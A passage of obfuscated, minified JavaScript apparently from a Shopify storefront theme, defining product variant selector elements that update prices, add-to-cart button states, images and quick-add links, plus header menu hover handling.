5fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects),document.addEventListener("DOMContentLoaded",function(){window.innerWidth>=990&&document.querySelectorAll("nav.header__inline-menu header-menu > details").forEach(function(details){details.addEventListener("mouseenter",function(){this.setAttribute("open",!0)}),details.addEventListener("mouseleave",function(){this.removeAttribute("open")})})});
//# sourceMappingURL=/cdn/shop/t/16/assets/main.js.map?v=124338675930821244451758549255
